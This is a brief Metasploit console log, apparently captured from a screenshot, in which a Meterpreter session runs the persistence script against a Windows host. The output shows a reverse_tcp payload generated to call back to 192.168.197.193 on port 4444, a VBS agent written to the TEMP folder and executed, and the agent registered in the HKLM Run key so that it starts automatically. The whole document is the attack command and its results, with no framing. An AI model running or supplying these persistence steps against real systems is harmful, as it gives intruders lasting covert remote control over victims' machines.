 meterpreter > run persistence -X -i 5 -p 4444 -r 192.168.197.193
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-LTME4DTVE8Q_20200219.1324/WIN-LTME4DTVE8Q_20200219.1324.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.197.193 LPORT=4444
[*] Persistent agent script is 99655 bytes long
[+] Persistent Script written to C:\Windows\TEMP\byVLfrnEqAZhJ.vbs
[*] Executing script C:\Windows\TEMP\byVLfrnEqAZhJ.vbs
[+] Agent executed with PID 2860
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\NWIySOfKQqu
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\NWIySOfKQqu
meterpreter > background